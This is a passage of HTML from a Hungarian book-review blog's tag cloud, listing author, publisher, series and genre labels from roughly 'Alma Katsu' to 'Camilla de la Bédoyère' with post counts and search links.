<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alma%20Katsu'>Alma Katsu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81lomgy%C3%A1r'>Álomgyár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/alternat%C3%ADv%20t%C3%B6rt%C3%A9nelem'>alternatív történelem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1lt%C3%B6rt%C3%A9nelmi'>áltörténelmi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amanda%20Maxlyn'>Amanda Maxlyn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ambr%C3%B3zy%20b%C3%A1r%C3%B3%20esetei'>Ambrózy báró esetei</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Am%C3%A9lieWenZhao'>AmélieWenZhao</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amerika'>Amerika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amerika%20f%C3%B6ldje'>Amerika földje</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/amerikai'>amerikai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/amerikai%20foci'>amerikai foci</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amira%20Stone'>Amira Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Ewing'>Amy Ewing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Harmon'>Amy Harmon</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Reed'>Amy Reed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Tintera'>Amy Tintera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ana%20Huang'>Ana Huang</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ana%20Reyes'>Ana Reyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anassa'>Anassa</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anassa%20K%C3%B6nyvek'>Anassa Könyvek</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/And%20I%20Darken'>And I Darken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ande%20Pliego'>Ande Pliego</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anders%20Knutas'>Anders Knutas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Andrea%20Mara'>Andrea Mara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Andreas%20H.%20Schmachtl'>Andreas H. Schmachtl</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angela%20Marsons'>Angela Marsons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angelfall%20sorozat'>Angelfall sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angie%20Cruz'>Angie Cruz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/angol'>angol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Animus%20Kiad%C3%B3'>Animus Kiadó</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ann%20Aguirre'>Ann Aguirre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ann%20Napolitano'>Ann Napolitano</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anna%20Banks'>Anna Banks</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anna%20Randol'>Anna Randol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annabel%20Abbs'>Annabel Abbs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annabel%20Monaghan'>Annabel Monaghan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anne%20Bishop'>Anne Bishop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annie%20Barrows'>Annie Barrows</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/anom%C3%A1lia'>anomália</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/antal%C3%B3gia'>antalógia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anthony%20Ryan'>Anthony Ryan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Antoine%20Laurain'>Antoine Laurain</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/antol%C3%B3gia'>antológia</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/anyas%C3%A1g'>anyaság</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/annyi%20mese'>annyi mese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/apokaliptikus'>apokaliptikus</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/April%20Genevieve%20Tucholke'>April Genevieve Tucholke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/arab%20mes%C3%A9k'>arab mesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Arany%20P%C3%B6tty%C3%B6s'>Arany Pöttyös</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Aranyl%C3%A1nc'>Aranylánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/aranyl%C3%B3%20v%C3%A9r'>aranyló vér</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ark%C3%A1num%20kr%C3%B3nik%C3%A1k'>Arkánum krónikák</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81rnyvad%C3%A1sz%20Univerzum'>Árnyvadász Univerzum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ar%C3%B3ka%C3%A1rnya'>arókaárnya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Art%20Nouveau'>Art Nouveau</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Art%20Spiegelman'>Art Spiegelman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1rv%C3%A1k'>árvák</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Arwen%20Elys%20Dayton'>Arwen Elys Dayton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Asha%20Lemmie'>Asha Lemmie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Audrain'>Ashley Audrain</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Carrigan'>Ashley Carrigan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Elston'>Ashley Elston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Assassin%27s%20Creed'>Assassin&#39;s Creed</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Asterix%20%C3%A9s%20Obelix'>Asterix és Obelix</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaenum%20kiad%C3%B3'>Athenaenum kiadó</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaeum%20Kiad%C3%B3'>Athenaeum Kiadó</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Atlantic%20Press%20Kiad%C3%B3'>Atlantic Press Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Audrey%20Carlan'>Audrey Carlan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/autizmus'>autizmus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Dellaira'>Ava Dellaira</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Lavender'>Ava Lavender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Miles'>Ava Miles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Avatar'>Avatar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Axie%20Oh'>Axie Oh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20%E2%80%8B%C3%81rul%C3%B3k'>Az &#8203;Árulók</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20%C3%A9let%20olyan%20mint%20a%20sz%C3%A9l'>Az élet olyan mint a szél</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20elvar%C3%A1zsoltak'>Az elvarázsoltak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%C3%A9denkertprobl%C3%A9ma'>Azédenkertprobléma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Azt%20%C3%A9letfon%C3%A1l'>Azt életfonál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81zsia'>Ázsia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B.N.%20Toler'>B.N. Toler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/baba-mama'>baba-mama</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/babak%C3%B6nyv'>babakönyv</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bajz%C3%A1th%20M%C3%A1ria'>Bajzáth Mária</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Balaton'>Balaton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bal%C3%A1zs%20%C3%81gnes'>Balázs Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bal%C3%A1zsy%20Panna'>Balázsy Panna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/balett'>balett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Balszerencs%C3%A9s%20t%C3%BCnd%C3%A9rmes%C3%A9k'>Balszerencsés tündérmesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%A1ntalmaz%C3%A1s'>bántalmazás</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/bar%C3%A1ts%C3%A1g'>barátság</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Barbara%20Cantini'>Barbara Cantini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Barcelona%20%C3%A1rnyai'>Barcelona árnyai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%A1tor'>Bátor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bauer%20Barbara'>Bauer Barbara</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BDSM'>BDSM</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Becca%20Freeman'>Becca Freeman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bell%20Harbor%20sorozat'>Bell Harbor sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bella%20Swift'>Bella Swift</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bella%20Thorne'>Bella Thorne</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ben%20Miller'>Ben Miller</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Benedek%20Elek'>Benedek Elek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Benina'>Benina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Beny%C3%A1k%20Zolt%C3%A1n'>Benyák Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bereznay%20Tam%C3%A1s'>Bereznay Tamás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bessenyei%20G%C3%A1bor'>Bessenyei Gábor</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/betegs%C3%A9g'>betegség</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Beth%20O%22Leary'>Beth O&quot;Leary</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bethany-Kris'>Bethany-Kris</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bet%C5%B1t%C3%A9szta%20Kiad%C3%B3'>Betűtészta Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bex%20Hogan'>Bex Hogan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bihari%20%E2%80%8BVikt%C3%B3ria'>Bihari &#8203;Viktória</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%ADr%C3%B3%20Zs%C3%B3fia'>Bíró Zsófia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Blake%20Crouch'>Blake Crouch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/blogreg%C3%A9ny'>blogregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/blogturn%C3%A9klub'>blogturnéklub</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%B3daiso%C3%B3sjudit'>bódaisoósjudit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bodor%20Attila'>Bodor Attila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bojti%20Anna'>Bojti Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Boldizs%C3%A1r%20Ildik%C3%B3'>Boldizsár Ildikó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bonnie%20Garmus'>Bonnie Garmus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bookline%20K%C3%B6nyvek'>Bookline Könyvek</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BOOOK%20Kiad%C3%B3'>BOOOK Kiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Borb%C3%ADr%C3%B3%20Borb%C3%A1la'>Borbíró Borbála</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Boromisza%20Istv%C3%A1n'>Boromisza István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bosny%C3%A1k%20Vikt%C3%B3ria'>Bosnyák Viktória</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/boszork%C3%A1ny'>boszorkány</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%B6d%C5%91cs%20Tibor'>Bödőcs Tibor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%B6ng%C3%A9sz%C5%91'>böngésző</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%B6sz%C3%B6rm%C3%A9nyi%20Gyula'>Böszörményi Gyula</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bram%20Stoker'>Bram Stoker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brian%20Clegg'>Brian Clegg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brian%20Staveley'>Brian Staveley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20diary'>Briar diary</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20napl%C3%B3k'>Briar naplók</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20U'>Briar U</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bridget%20Collins'>Bridget Collins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigid%20Kemmerer'>Brigid Kemmerer</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigitte%20Riebe'>Brigitte Riebe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigitte%20Weninger'>Brigitte Weninger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brittainy%20C.%20Cherry'>Brittainy C. Cherry</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Br%C3%B3dy%20J%C3%A1nos'>Bródy János</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bront%C3%AB%20n%C5%91v%C3%A9rek'>Brontë nővérek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bryan%20Lee%20O%27Malley'>Bryan Lee O&#39;Malley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bryn%20Greenwood'>Bryn Greenwood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/btk%20halloween'>btk halloween</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/btk%20kar%C3%A1csony'>btk karácsony</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Budapest'>Budapest</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Budapest%20Pride'>Budapest Pride</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/buddhizmus'>buddhizmus</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C5%B1n%C3%B6s%C3%B6k'>Bűnösök</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/C.%20J.%20Redwine'>C. J. Redwine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/C.%20S.%20Pacat'>C. S. Pacat</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Caleb%20Krisp'>Caleb Krisp</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Camilla%20de%20la%20B%C3%A9doy%C3%A8re'>Camilla de la Bédoyère</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
